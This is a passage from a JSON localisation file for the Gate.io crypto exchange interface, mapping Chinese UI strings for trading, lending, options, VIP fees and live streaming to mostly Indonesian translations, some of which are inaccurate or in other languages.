":"Pasar","币种 ":"Koin","价格调整后，您的委托将排至当前同价格的队列尾部":"Setelah harga disesuaikan, order Anda akan diantrekan ke akhir antrean harga yang sama saat ini.","调整价格不可低于<span class=\"red\">买入</span>竞价":"Harga baru tidak boleh lebih rendah dari harga <span class=\"red\">penawaran</span>","调整价格不可高于<span class=\"green\">卖出</span>竞价":"Harga baru tidak boleh lebih tinggi dari harga <span class=\"green\">yang diminta</span>","调整价格":"Sesuaikan Harga","加黑名单":"TambahKeDaftarHitam","移除":"Hapus","评价成功":"Berhasil","评价失败":"Gagal","评价":"Evaluasi","评分":"Skor","评价详情":"Detail evaluasi","请填写标签":"tag kosong","您的当前工单中有":"Tiket Anda saat ini berisi ","个未回复评价，将默认评价为满意":" respons yang tidak dievaluasi, akan diatur ke default puas","标题输入内容过长,请不要超过20字":"Input judul terlalu panjang, maksimal 20 kata","标题输入内容过短":"Input judul terlalu pendek!","无效输入内容":"Input Tidak Valid","部分成交提示":"Pemberitahuan Order Terisi Sebagian","锁仓成功":"Penguncian berhasil","锁仓币种":"Kunci Mata Uang","预约参与":"Janji partisipasi","预约锁仓":"Kunci janji","当前持仓":"Holding Saat Ini","当前持仓需>=":"Holding Saat Ini harus >=","预计结算时间":"Perkiraan waktu penyelesaian","结算周期":"Siklus penyelesaian","%s人参与":"%s peserta","锁仓数量不能为空":"Jumlah penguncian wajib diisi","已锁仓":"Dikunci","锁仓理财":"Lock & Earn","交易规则":"Aturan Partisipasi","项目详情":"Detail proyek","确认预约":"Konfirmasikan janji","起锁金额":"Konfirmasikan janji","请确认锁仓订单":"Konfirmasikan janji","请选择国籍！":"Kewarganegaraan tidak valid","请选择居住国！":"Pilih Negara Tempat Tinggal Anda","持仓币种":"Mata uang ditahan","已解锁":"Dibuka Kuncinya","锁仓中":"dalam penguncian","我的持币":"Holding Saya","计息时间":"Tanggal bunga mulai dihitung","锁仓时间":"Kunci waktu","锁仓数量":"Kuantitas","已结束":"Selesai","距结束":"Berakhir Pada","距开售":"Penjualan dimulai pada","结算期":"Periode penyelesaian","已锁仓位":"Dikunci","剩余仓位":"Tersisa","总仓位":"Total","锁仓期限":"Ketentuan Penguncian","项目介绍":"Pengantar proyek","持币理财":"HODL & Earn","%s %unit 起锁":"Min: %s %unit","立即参与":"Berlangganan","项目规格":"Metrik Produk","认购金额":"Jumlah Pembelian","最大":"Maks","最小":"Min","14天GT最低持仓":"Holding GT Min 14 hari","周":"Minggu","日":"Hari","时":"Jam","分":"Menit","秒":"Detik","$0$分钟前":"$0$ menit yang lalu","$0$小时前":"$0$ jam yang lalu","$0$天前":"$0$ hari yang lalu","$0$周前":"$0$ minggu yang lalu","$0$月前":"$0$ bulan yang lalu","1分钟内":"dalam 1 menit","最近30天收益率":"imbal hasil dalam 30 hari terakhir","最近30天收益":"imbal hasil dalam 30 hari terakhir","一键定投，灵活调整，随时赎回":"Investasi satu klik, portofolio fleksibel, dapat ditukar dan diubah kapan saja","PoS活期理财":"Staking Fleksibel","进行中":"Sedang berlangsung","项目期限":"Ketentuan Proyek","参与时间":"Waktu Partisipasi","结算结果":"Hasil penyelesaian","%s%c 起息":"%s %c mulai","%s%c 起借":"Minimum %s %c","每%s天派息":"Bunga dibayarkan setiap %s hari","利息币种":"Mata uang bunga","起息仓位":"Posisi awal","持币币种":"Mata uang penahanan","结算时间段":"Periode penyelesaian","下次结算时间":"Penyelesaian Berikutnya","平均持仓":"Holding Rata-Rata","结算利息":"Bunga saat Penyelesaian","结算记录":"Data Penyelesaian","兑换":"Swap","请选择需要兑换的币种":"pilih mata uang yang akan di-swap","小额兑换提醒":"Pengingat swap jumlah kecil","是否将当前币种余额兑换为GT":"Anda ingin melakukan swap mata uang ini untuk GT?","利率（天）":"Bunga(Hari)","参考年化":"Est. APR","抵押借入":"Pinjam $curr$ dengan Jaminan","抵押币种":"Mata Uang Kolateral","抵押保证金":"Jumlah Jaminan","质押率":"Rasio loan-to-value","请输入抵押数量":"masukkan jumlah jaminan","最小抵押保证金":"kolateral minimal","自动续借":"Perpanjang Otomatis","确认借入":"Konfirmasi","保证金将从现货账户扣除，还款后自动归还。":"Kolateral akan dikurangi dari akun spot dan dikembalikan pada saat pembayaran kembali.","请输入正确的抵押数量":"masukkan jumlah jaminan yang benar","当前质押率":"LTV Saat Ini","新质押率":"LTV Baru","有风险":"berisiko","增加的保证金将自动从现货账户划入币币抵押账户":"Kolateral tambahan akan dikredit ke akun pinjaman kolateral kripto secara otomatis dari akun pertukaran","借入时间":"Pinjaman mulai","应还本息":"Bunga dan dana pokok yang harus dibayar","确定还款":"Konfirmasikan Pembayaran Kembali","平仓中":"Melikuidasi","还款成功后，保证金将自动返还现货账户":"Setelah berhasil dibayar kembali, kolateral akan dikembalikan secara otomatis ke akun pertukaran","借入资产价值与抵押资产价值的比例，质押率越低表示平仓风险越低。":"Rasio pinjaman ke kolateral. Semakin rendah rasio, semakin kecil kemungkinan likuidasi","质押率不能高于70%，当前质押率为：":"Tingkat jaminan tidak boleh lebih tinggi dari 70%. Tingkat jaminan saat ini adalah:","混合保证金借款":"Pinjaman Cross-Collateral","0利息":"0 interest","混合保证金借款是对抵押物的价值转换用以抵御合约平仓风险，不发生实际借贷，因此没有手续费。但是当混合保证金借款的质押率超过阈值时（不管合约中是否有足够其他资产）会发生混合保证金抵押币种平仓，与合约账户中的交易保证金多少没有关系。请务必确保合约保证金借款的抵押充足，当抵押率上升时，及时增加抵押币种。":"Pinjaman dengan jaminan campuran berarti menggunakan nilai jaminan untuk melawan risiko likuidasi kontrak, tidak ada pinjaman nyata yang terjadi. Dengan demikian tidak ada komisi yang ditimbulkan. Namun, ketika rasio loan-to-value (LTV) berada di atas ambang batas (terlepas dari nilai aset dalam kontrak), margin pinjaman dengan jaminan campuran akan dilikuidasi (terlepas dari margin dalam Akun Futures). Pastikan jaminan memadai dan tambahkan jaminan tepat pada waktunya ketika tingkat pinjaman terhadap jaminan meningkat.","保证金将自动从现货账户扣除，混合保证金借款不可转出":"Agunan akan dipotong langsung dari akun spot, dan pinjaman cross-collateral tidak dapat dialihkan.","追加借款":"Tambahkan Pinjaman","当前已借款":"Pinjaman yang Ada","追加借入":"Tambahkan Pinjaman","追加保证金":"Tambahkan Kolateral","当前质押率为:":"LTV Saat Ini ","调整方向":"Sesuaikan Sisi","调整数量":"Sesuaikan Kuantitas","减少的保证金将自动返还现货账户":"Agunan ekstra akan dikembalikan ke akun spot secara otomatis","增加的保证金将自动从现货账户中进行扣除":"Penambahan agunan berasal dari pemotongan otomatis akun spot","输入无效的保证金":"Entered invalid collateral","退回保证金":"Agunan Hasil","请输入正确的还款金额":"Masukkan jumlah pelunasan yang benar","不可转出":"Tidak Dapat Dipindahtangankan","混合保证金借款部分不可转出":"Pinjaman cross-collateral tidak dapat dialihkan.","借款期限%s天，到期自动续费":"loan expires in  %s days, renew at expiry automatically","已抵押 %sGT":"collateralized %sGT","总量 %sUSDG":"Total %s USDG","可借 %sUSDG":"%s USDG yang Dapat Dipinjam","当前USDG流通量 %sUSDG；":"USDG circ supply  %sUSDG;","当前资产抵押价值 %sUSDT":"collateral asset value %sUSDT","质押率不能高于50%，当前质押率为：":"Tingkat jaminan tidak boleh lebih tinggi dari 50%. Tingkat jaminan saat ini adalah:","更改杠杆为":"Perbarui leverage menjadi","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险。":"Setelah leverage diperbarui, margin dan harga likuidasi akan dihitung ulang. Perhatikan risiko likuidasi.","当前杠杆":"Leverage Saat Ini","新杠杆":"Leverage Baru","当前保证金":"Margin Saat Ini","新保证金":"Margin Baru","当前强平价格":"Harga Likuidasi Saat Ini","新强平价格":"Harga Likuidasi Baru","杠杆调整":"Sesuaikan Leverage","包含可用余额":"Termasuk saldo tersedia","参与总量":"Partisipasi secara total ","直播":"Live","%l直播中":"Live Streaming","%l未开始":"Untuk memulai","%l 之后开始":"Mulai dalam: %l","%l已结束":"Ditutup","%l即将开始":"Segera dimulai","理财记录":"Riwayat Investasi","发布时间":"Waktu dibuat","手续费率":"Tarif Biaya","用户创建":"Pengguna Membuat","自动放贷":"Peminjaman Otomatis","划转":"Transfer","初始订单信息":"Informasi order awal","正在热播":"Streaming","最新预告":"Segera dimulai","精彩视频":"Video yang bagus","发送":"Kirim","自动借款模式最多买入$0$":"Mode pinjaman otomatis memungkinkan pembelian maksimum: $0$","自动借款模式最多卖出$0$":"Mode pinjam otomatis memungkinkan penjualan maksimum: $0$","删除":"hapus","正常":"BERLANGSUNG","管理":"Kelola","冻结子账号":"Bekukan Subakun","冻结后，该子账号将无法登录，无法进行任何的资金交易及账号操作，是否确认冻结":"Setelah pembekuan, subakun tidak akan bisa masuk dan tidak bisa melakukan transaksi dana dan operasi akun apa pun. Apakah pembekuan sudah dikonfirmasi?","确认冻结":"Konfirmasi","激活子账号":"Aktifkan Sub-akun","激活后，该子账号将能正常登录，进行任何的资金交易及账号操作，是否确认激活":"Setelah aktivasi, subakun akan dapat masuk secara normal, melakukan transaksi dana dan operasi akun apa pun, baik untuk mengonfirmasi aktivasi","确认激活":"Konfirmasi","主账号":"Akun Utama","交易账号":"Akun Perdagangan","子账号":"Sub Akun","对应子账号":"Subrekening yang sesuai","划转数量":"Jumlah Transfer","请输入划转数量":"Masukkan jumlah yang akan ditransfer","划转数量需大于0":"Jumlah transfer harus lebih besar dari 0","划转数量超出拥有量":"Jumlah transfer melebihi apa yang Anda miliki","确认划转":"Konfirmasi","立即抢红包":"Ambil Koin Hadiah","输入手机验证码":"Masukkan Kode SMS","设置密码":"Tetapkan Kata Sandi","至少8位，非纯数字":"8 karakter atau lebih, bukan hanya angka","确认密码":"Konfirmasikan Kata Sandi","红包":"Koin Hadiah","已存入你的账户，可以直接使用":"Sudah ada di saldo akun Anda. Gunakan kapan saja.","红包已经领完了":"Semua koin hadiah telah diklaim.","红包已失效":"Koin hadiah telah habis masa berlakunya","下载APP":"Unduh APL","对方已关闭收款方式如有疑问请及时联系对方或联系管理员":"Penerima pembayaran telah menutup metode pembayaran. Jika Anda memiliki pertanyaan, hubungi penerima pembayaran atau administrator tepat pada waktunya.","即刻开启账单":"Buka","正在生成年度账单...":"Pembukaan...","USDT合约累计收益":"Penghasilan kumulatif kontrak USDT tercapai","$0$天":"$0$ Hari","$0$次":"$0$ Kali","收益累计":"Penghasilan Kumulatif","收益构成":"Komposisi Hasil","杠杆理财":"Pemberian Pinjaman Margin","批量自动放贷设置":"Pinjam Otomatis Dalam Pengaturan Massal","开启":"Buka","关闭 ":"Nonaktifkan","请选择要批量自动放贷的订单":"Pilih order untuk dipinjamkan otomatis secara massal","同主播和币友聊一聊":"Mengobrol dengan teman streamer dan kripto","红包打赏榜":"Pemberi Hadiah Teratas","最高打赏":"Bonus maksimal adalah","确认发送":"Kirim","打赏主播":"Berikan hadiah untuk streamer","请输入金额":"Masukkan jumlahnya","金额s":"Jumlah","直播间红包":"Koin Hadiah di Live Channel","请输入红包数量":"Masukkan jumlah koin hadiah","恭喜发财 大吉大利":"Harapan terbaik! Semoga Sukses dan sejahtera!","塞进红包":"Kirim","个数":"Nomor","红包说明":"Deskripsi","可发送金额为 $F 元":"Jumlah yang dapat dikirim adalah $money$ RMB","可发送红包个数为 $N":"Jumlah hadiah yang tersedia adalah $count$","当前用户不能发言(*^_^*)":"Pengguna tidak dapat berbicara (*^_^*)","您的发言太快，请喝杯水休息一下":"Anda berbicara terlalu cepat, turunkan sedikit kecepatan Anda","请不要刷屏":"Jangan ulangi kata-kata Anda","的":"'s","抢到":"Diambil","[直播间红包]":"[Koin Hadiah di Live Channel]","发送了一个[直播间红包]":"mengirim [Koin Hadiah di Live Channel]","已存入你的账户，可直接使用":"Sudah disetorkan ke akun Anda dan dapat digunakan secara langsung","手慢了，红包已经派完了":"Terlaly pelan! Anda melewatkannya","该红包已超过24小时。如已领取，可在“账单明细”中查看。":"Koin hadiah sudah lebih dari 24 jam. Jika Anda sudah mengklaimnya, Anda dapat memeriksanya di \"Riwayat Transaksi\".","禁言列表":"Daftar Dibisukan","禁言时效":"Waktu Dibisukan","暂无禁言":"Tidak ada akun terdapat di ada dalam Daftar Dibisukan","已解除禁言":"Pelarangan dibatalkan","节目列表":"Daftar Putar Program","历史聊天":"Obrolan Historis","该视频暂无聊天记录":"Tidak ada riwayat obrolan untuk video ini","切换至画中画":"Beralih Ke Gambar Dalam Gambar","现货1":"Perdagangan Spot","定投理财1":"Investasi Periodik","杠杆交易":"Perdagangan Margin","永续合约1":"Kontrak Perpetual","平均价格":"Average price","合计$0$":"Jumlah $0$","合计数量(张)":"Total amount","净值":"Nilai Bersih","快速还款":"Quick repay","累计借入":"Pinjaman Kumulatif","还款金额":"Jumlah Pembayaran Kembali","确认还款":"Konfirmasi & Lunaskan","累计利息":"Bunga Kumulatif ","系统将自动对已借入订单按照利率优先,时间优先的顺序执行还款":"Order pinjaman akan dilunasi secara otomatis pada tingkat bunga dan prioritas waktu","使用杠杆账户可用余额快速还款":"Gunakan saldo tersedia di akun Margin untuk melunasi","去借贷":"Pinjam","平台币":"Tukar Token","5倍ETF":"5ETF","减半":"Membagi dua","借贷":"Pinjaman","客服咨询":"Dukungan Langsung","预计成交均价":"Estimasi rata-rata harga isi","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价平仓操作":"Hasil estimasi hanya untuk referensi. Kedalaman pasar berubah setiap saat dan deviasi besar dapat terjadi. Gunakan market order untuk menutup posisi dengan hati-hati.","满足交易量+GT持仓要求":"Memenuhi volume perdagangan + persyaratan GT Holding","GT持仓量":"GT Holding","仅满足GT持仓":"Hanya GT Holding","基础费率":"Biaya standar","GT抵扣":"Debit GT","实际费率":"Biaya efektif","费率折扣":"Diskon biaya","Gate.io使用VIP等级阶梯费率":"Gate.io menggunakan tarif berjenjang VIP","登录查看我的专属费率":"Masuk untuk melihat jadwal biaya saya","机构做市商":"Institusi Market Maker","享专业级费率":"Nikmati Penawaran Khusus Dalam Jadwal Biaya","发信至institutional@mail.gate.io申请子账户和做市商优惠":"Kirim email ke institutional@mail.gate.io untuk mengajukan permohonan subakun dan penawaran khusus market maker.","GT持仓里以14天平均持有GT总量计算，包括现货余额和挂单锁定部分，杠杆理财部分，现货转入杠杆账户部分，杠杆借入USDT买入GT部分，并扣除杠杆借入GT部分。":"GT Holding didasarkan pada rata-rata GT yang Anda miliki selama jangka waktu 14 hari (tidak termasuk peminjaman).","GT持仓纪录查看":"Lihat Riwayat GT Holding","VIP系统每24小时随机更新，请保持账户内持有足够资金，达到要求即可升级":"Sistem VIP diperbarui secara acak setiap 24 jam, harap simpan dana yang cukup di akun sehingga Anda dapat meningkatkan ketika memenuhi persyaratan.","满足交易量要求但是不满足最低GT持仓要求的VIP按降低一级处理，不会直接将VIP降低为0":"Jika Anda memenuhi persyaratan volume perdagangan tetapi tidak memiliki kepemilikan minimum GT, VIP akan turun 1 tingkat lebih rendah, tidak langsung naik ke Tingkat 0","交易用户在满足30天交易量和GT持仓的情况下，将获得立即升级VIP并且保持60天不降级":"Jika volume perdagangan dan persyaratan GT Holding terpenuhi, tingkat VIP akan segera dinaikkan dan tersedia selama 60 hari tanpa penurunan tingkat.","仅满足GT持仓量的用户将获得立即升级VIP，当出现GT持仓量不满足要求时不会保级":"Jika hanya persyaratan GT Holding yang terpenuhi, level VIP Anda akan segera naik, tetapi turun lagi ketika GT Holding tidak berhasil dipertahankan.","当用户因为VIP要求无法满足出现降级时，将不会立即降低为0，采用降级逐级缓冲机制，每一个级别将保留15天。":"Ketika penurunan tingkat VIP terjadi karena Anda gagal memenuhi persyaratan untuk mempertahankannya, tingkat VIP akan diturunkan dalam penurunan 1 tingkat dan setiap tingkat akan dipertahankan selama 15 hari.","例如:小明之前是VIP4，VIP期限过后，重新评估交易量或GT持仓量只能达到VIP0标准，但是不会立即降低为VIP0，而是会先降级为VIP3保留15天，然后再降低为VIP2保持15天，再降低为VIP1保持15天，再降低为VIP0。在这个期间，只要小明交易量或者GT持仓量达到更高的VIP要求，将会立即升级并再次获得VIP保级资格。":"Contoh: Tom sebelumnya adalah VIP 4 dan hak istimewa itu berakhir. Sekarang setelah penilaian ulang volume perdagangan dan kepemilikannya atas GT, dia hanya memenuhi persyaratan VIP0. Dalam hal ini, Tom tidak akan diturunkan ke VIP0 secara langsung. Dia akan menjadi VIP3 selama 15 hari terlebih dahulu dan VIP2 selama 15 hari lagi, lalu VIP1 selama 15 hari sebelum menjadi VIP0. Jika selama waktu ini, Tom memenuhi volume perdagangan atau persyaratan GT Holding untuk VIP yang lebih tinggi, tingkat VIP-nya akan segera dinaikkan dan dipertahankan hingga penurunan peringkat dipicu lagi.","机构做市商$":"Market Maker","享专业级费率$":"","发信至institutional@mail.gate.io申请子账户和做市商优惠$":"Email ke institutional@mail.gate.io","发送样式":"Gaya Pengiriman","显示设置":"Pengaturan Tampilan","默认":"default","红色":"Merah","绿色":"Hijau","不透明度":"Buram","弹幕速度":"Kecepatan","千万币友正在热议行情中......":"Kecepatan Layar Instan......","发送弹幕带飞币圈节奏":"Bagikan pemikiran Anda dan publikasikan","请您先登录聊天室再进行操作":"Masuk ke ruang obrolan untuk mengirim sulih teks real-time","请先<a href=\"/login\">登录</a>":"<a href=\"/login\">Login</a> terlebih dahulu","图片大小超过限制":"Gambar terlalu besar","视频大小超过限制":"Ukuran video terlalu besar","最多只能选择1个视频":"Pilih maksimal 1 video","抱歉,当前版本暂不支持上传视频,请到web端上传":"Maaf, versi saat ini tidak mendukung pengunggahan video. Unggah video di situs web gate","手机号码":"Nomor telepon","邮箱":"Email","输入内容不能为空":"Bidang ini wajib diisi","请上传图片":"Unggah gambar Anda","文件上传失败":"Mengunggah gambar gagal","解绑":"Lepaskan","身份认证":"Verifikasi Identitas","高级认证":"KYC 2 (Verifikasi ID)","注册时间":"Waktu pendaftaran","买入/平空":"Beli/Tutup Posisi Short","卖出/平多":"sell/close long position","减仓/平仓":"Kurangi/Tutup","数据来源":"Sumber Data","标记价显示":"MarkPrice ON","标记价隐藏":"MarkPrice OFF","止盈委托":"Take-profit order","止损委托":"Stop-loss order","止盈触发价":"Take-profit trigger price","止盈委托价":"Preço Take-Profit","止损触发价":"Stop-loss trigger price","止损委托价":"Stop-loss price","止盈价越高收益越高，如止损价低于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"The higher the take-profit price, the higher the return. If the stop-loss price is below liquidation price, liquidation may occur.. Please double check when setting price.","止盈价越低收益越高，如止损价高于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"The lower the take-profit price, the higher the return. If the stop-loss price is above liquidation price, liquidation may occur. Please double check when setting price.","请输入止盈委托价":"masukkan harga take-profit","请输入止损委托价":"masukkan harga stop loss","请至少设置一种类型委托":"atur setidaknya satu jenis order","请":"Tolong","更新于:":"Diperbarui pada:","帮助中心":"Bantuan","公告中心":"Pengumuman","粉丝":"Pengikut","关注":"Mengikuti","热门":"Populer","广场":"Terbaru","表情":"emoji","已关注":"Mengikuti","发布成功":"Berhasil diterbitkan","图片上传成功":"Gambar berhasil diunggah","图片上传失败":"Caricamento immagine non riuscito","展开":"Perluas","收起":"Ciutkan","刚刚":"baru saja","本地上传":"upload local file","图片过大":" img size is too big","不支持的图片类型":" is not a supported file extension","内容长度不能超过12000":"panjangnya tidak lebih dari 12000 karakter","共$0$张，还可以上传$1$张":"Total $0$. sisa $1$ yang diizinkan","失效账户信息已更新，请重试":"Informasi akun yang tidak valid telah diperbarui. Coba lagi","简介":"Pengantar","发行总量":"Jumlah Diterbitkan","流通量":"Sirkulasi Pasokan","市值排名":"Peringkat berdasarkan Kapitalisasi Pasar","流通市值":"Kapitalisasi Pasar","发行日期":"Tanggal Rilis","核心算法":"Algoritme","区块速度":"Waktu Blok","区块大小":"Ukuran Blok","调整难度":"difficulty retarget","激励机制":"Bukti","行情":"Pasar","交易量排名":"Peringkat Berdasarkan Volume","交易量币数":"Amount traded","流出":"Aliran keluar","流入":"Aliran masuk","主力净流入":"Aliran Bersih","资源":"Sumber Daya","官网":"Situs Web","论坛":"Forum","白皮书":"Laporan Resmi","合计":"total","万":"Seribu","净流入":"Net inflow","总量":"total","最高":"Tinggi","资金流向情况":"Flow of funds","近7日资金净流入":"Net inflow graph of 7 days","7日净流入":"7 day net inflow","最新成交":"Jumlah Perdagangan","筛选":"Filter","成交量分布":"Volume distribution","全球行情":"Pasar Global","交易所":"Pertukaran","最新价":"Harga Terakhir","24H流向趋势图":"24H trend chart","各交易所日资金流向表":"Daily funds of exchanges","单位":"Unit","单":"Order","大单交易图":"Block trade chart","单价":"Harga","转账金额":"Transfer amount","大额转账图":"Large transaction chart","往来地址":"Alamat","前":"Yang Lalu","持币":"Addresses hold","排名":"Peringkat","地址":"Alamat","持币量":"Penahanan","TOP5地址":"TOP 5 addresses","持币占比":"% of total","持币地址分析":"Analisis Alamat","前100地址持币情况":"Daftar 100 Alamat TERATAS","当前持币分布":"Memegang Distribusi","已有":"AVBL","买入价":"Harga","买入量":"Jumlah","兑换额":"Jumlah","冰山委托":"Iceberg","下单即撤":"IOC","显示数量":"Tampilkan","自动替换":"Ganti-otomatis","定时撤单":"Batalkan Setelah","最小限额":"Batas Min","最大限额":"Batas Maks","限价交易":"Limit Order","预警":"Peringatan","查看全部":"SEMUA","隐藏零资金币种":"Sembunyikan saldo nol","账户总额":"Jumlah tersedia","我的自选":"Kustomisasi","热点快讯":"Berita","币种简介":"Pengantar","请选择":"Silakan pilih","可联系邮箱":"Kotak Surat Kontak","换绑":"Kontak","请先登录":"Masuk terlebih dahulu","模拟期权不支持转出":"Opsi simulasi tidak mengizinkan transfer keluar","期权账户余额不足":"Saldo tidak mencukupi di akun opsi","期权":"Opsi","下单成功":"order is placed successfully ","购买期权":"Pembelian opsi ","看涨":"Hubungi pihak lain","看跌":"Jual","看涨价":"Hubungi pihak lain","看跌价":"Jual","买入看涨":"Beli opsi beli","买入看跌":"Beli opsi jual","订单确认":"Konfirmasi Order","标的":"Acuan","权利金总价":"Total Premium","行权价":"Harga Kesepakatan","行使价":"Harga Kesepakatan","保本价":"Harga Impas","价格实时变动，以提交服务端时的价格为准":"Perubahan harga secara real time. Harga mengikuti harga saat dikirim ke server.","最大可买":"Maksimum yang tersedia untuk dibeli","最小可买":"Minimum yang tersedia untuk dibeli","保本价格":"Harga Impas","期权资料":"Dokumentasi Opsi","期权账户":"Akun Opsi","仓位历史":"Riwayat Posisi","权利金":"Premium","期权盈利":"Pendapatan Opsi","结算价":"Harga Pelunasan","结算时间":"Waktu Pelunasan","结算原因":"Alasan Pelunasan","行权":"Pelaksanaan","净盈亏":"Laba / Rugi Bersih","鼠标点击图表区域可查看不同价格的收益情况":"Klik pada bagian obrolan untuk melihat penghasilan dengan harga selisih","预计盈亏":"Perkiraan PnL","已行权":"dilaksanakan","Gate.io为平台用户提供模拟期权的练习场":"Gate.io menyediakan akun demo untuk melatih keterampilan Anda dalam perdagangan opsi","模拟期权":"Options (Testnet)","泰达币":"USDT","仓位个数超出限制":"Kuantitas posisi melebihi batas","仓位大小超出限制":"Ukuran posisi melebihi batas","买一价":"Beli 1","卖一价":"Jual 1","固定显示":"display: fixed","委单信息":"Order Book","成交额":"Total","点击任意位置即可开启交易":"click any place to  open trading","知道了":"Mengerti","资金流入":"fund inflow","最大值":"maximum","最小值":"Minimum","平均值":"average","30分钟净流入":"30-minute net inflow","30分钟净流出":"30-minute net outflow","1小时净流入":"1-hour net inflow","1小时净流出":"1-hour net outflow","1天净流入":"1-day net inflow","1天净流出":"1-day net outflow","1周净流入":"1-week net inflow","1周净流出":"1- week net outflow","流入分布":"inflow distribution","净流出":"net outflow","24H制":"24 hours","盘口数据":"Order Book","开盘":"opening","收盘":"closing","资金分析":"Analisis aset","日跌涨":"day change %","亮色":"Terang","传统黑":"Hitam Klasik","高亮黑":"Hitam dengan Highlight","暗黑色":"Hitam pekat","黑暗":"Gelap","指标":"Indikator","数据":"data","添加交易对至当前分组":"Tambahkan pasar ini ke grup saat ini","在这里切换货币":"beralih mata uang di sini","根据您的喜好切换颜色风格":"beralih gaya warna berdasarkan preferensi Anda","在这里登录账户，您可以充值、提现，或进行划转":"masuk di sini. Anda dapat menyetor, menarik, atau mentransfer aset.","在这里切换买卖模式":"Alihkan mode beli/jual di sini","在这里查看交易记录，您可以查看正在委托的和历史记录":"view trade record here. You can view existing order and history","委托量":"Jumlah","全部撤单":"Batalkan Semua","密码登录":"Login","扫码登录":"Pindai QR untuk masuk","请根据手机上提示点击确认登录":"Konfirmasikan masuk Anda sesuai petunjuk","二维码失效，请重新刷新二维码":"Pemindaian QR gagal. Segarkan QR dan coba lagi","扫码成功":"QR berhasil dipindai","扫码失败":"Gagal memindai QR","登录":"Masuk","注册":"Daftar","订单状态":"Status","资金流向":"Funds flow","冰山显示数量":"Jumlah Tampilan Iceberg","我的资金":"Dana Saya","交易挂单":"Order","用户信息":"Profil Pengguna","充值提现":"Setoran/Penarikan","安全设置":"Pengaturan","退出":"Keluar","标的价格超过此价格，则期权盈利大于权利金。公式：行权价+/-开仓价。（+/-分别为看涨/看跌）。":"Jika harga aset acuan lebih dari harga ini, penghasilan opsi lebih besar dari premium. Rumus: harga kontrak +/- harga masuk (+/- menunjukkan call/put)","期权结算盈利。公式：MAX(0, +/-(标的价-行权价))* 仓位数量。（+/-分别为看涨/看跌）。":"option settled profit.   formula:  MAX(0, +/-(underlying price-strike price))* position quantity(+/- indicates call/put)","买入仓位付出的成本。公式：开仓价 * 仓位数量。":"Biaya pembelian posisi. rumus: harga masuk X jumlah posisi","对于平价期权而言，行权价就是开仓时的标的价格。":"Untuk opsi uang, harga kontrak adalah harga aset acuan saat memasuki posisi","假定按照当前标的价格结算的期权盈利。":"Diasumsikan bahwa penghasilan opsi dibayarkan pada harga acuan saat ini","预期盈利":"Estimasi penghasilan","预期盈利扣除权利金后的净盈亏。":"Laba/rugi bersih tidak termasuk premi dari estimasi laba","预期净盈亏":"Estimasi laba/rugi bersih","结算盈利扣除权利金后的净盈亏。":"Laba/rugi bersih tidak termasuk premi dari pendapatan yang dibayarkan","期权模拟账户":"Akun opsi terstimulasi","累计支付权利金":"Premi kumulatif","累计转入":"Transfer kumulatif dalam","gate.io 期权交易区风险提示":"Peringatan Risiko - Perdagangan Opsi","期权交易存在风险，<span>请务必充分了解交易规则</span>，谨慎操作，量力而行":"Perdagangan opsi berisiko. <span>Pahami sepenuhnya aturan perdagangan dan operasikan dengan hati-hati</span>. Jangan berdagang di luar kemampuan finansial Anda","自动借入":"Pinjam Otomatis","自动还款":"Pelunasan Otomatis","自动借入已开启":"Pinjam Otomatis Diaktifkan","自动借入已关闭":"Pinjam Otomatis dimatikan","自动还款已开启":"Pelunasan Otomatis diaktifkan","自动还款已关闭":"Pelunasan Otomatis dimatikan","全网委托":"Kedalaman Global","高级选项":"Opsi lanjutan","弱":"Terlalu lemah","中":"Sedang","强":"Kuat","重新发送":"Mengirim Semula","邮箱验证":"Verifikasi Email","邮箱验证码":"Kode Email","获取邮箱验证码":"Kirim kode verifikasi","授权登录二步验证":"Otorisasi masuk","交易密码输入频率":"Frekuensi Input Kata Sandi Dana","资金密码":"Sandi Dana","绑定手机号或谷歌验证器才能开启两步登录保护":"Untuk mengaktifkan perlindungan masuk 2fa, Anda harus menambahkan nomor telepon atau mengaktifkan google authentication terlebih dahulu","评论":"Komentar","回复":"Balas","回复成功":"berhasil dibalas","共$条回复":"Total $ balasan","等$人点赞":"Total $ suka","赞赏":"Hadiah","感谢您的赞赏":"Terima kasih atas Hadiahnya","赞赏记录":"Catatan Hadiah","删除评论":"Hapus Komentar","确认删除此条评论吗":"Anda yakin akan menghapus momen ini?","币种":"Nama","关联标题":"Judul yang terhubung","搜索币种":"Cari koin","搜索话题":"Topik pencarian","去交易":"Menuju Perdagangan ","无该币种":"Tidak ada hasil","关联标签":"Tag Tautan","无该话题":"Tidak ada utas seperti itu","建为新话题":"Utas Baru","暂无话题":"Tidak ada utas seperti itu","暂无币种":"Tidak ada koin seperti itu","点赞":"suka","删除动态":"Hapus Momen","动态":"Postingan","用户":"Pengguna","用户ID":"UID Referee","确认删除此条动态吗？":"Apakah Anda yakin ingin menghapus momen ini?","我的主页":"my home","互相关注":"saling mengikuti","屏蔽动态":"Blok Momen","确认屏蔽该用户？":"Anda yakin ingin memblokir pengguna ini?","所有信息必须填写完整才可提交":"Masukkan semua informasi yang diperlukan sebelum mengirimkan","删除后，联系人优先顺序将顺延":"if deleted, the priority will be passed to the next one in order","信息确认":"Information confirmation","我已确认信息无误，两年内不能修改":"Saya telah mengonfirmasi bahwa informasi tersebut akurat dan tidak ada perubahan dalam 2 tahun.","%s年未登录":"Tidak ada masuk selama %s tahun","重新提交":"submit again","登记备用联系人信息":"Daftarkan informasi kontak cadangan","删除备用联系人信息":"Hapus informasi kontak cadangan","修改备用联系人信息":"Ubah informasi kontak cadangan","备用联系人（账户继承人）":"Kontak Cadangan (ahli waris akun)","%s秒后返回列表页":"back to the list page in %s seconds","提交成功":"tiket berhasil","可仅填写单方向止盈/止损委托, 止盈止损委托时, 不会对余额进行锁定, 请保持余额充足, 以便正常触发交易委托":"take-profit/stop-loss order is for one-side only. No balance is locked for profit-taking/stop-loss orders. Please set aside adequate balance yourself. otherwise the order may fail to operate even if it is triggered.","委托数量":"Jumlah transfer","止盈止损委托":"take-profit/stop-loss order","委托价类型":"order price type","触发价需要数字类型":"trigger price requires numeric type","委托价需要数字类型":"order price requires numeric type",">=区间部分参数缺失,请补全参数":">= bagian tidak memiliki parameter. Atur semua parameter yang diperlukan.","<=区间部分参数缺失,请补全参数":"<= bagian tidak memiliki parameter. Atur semua 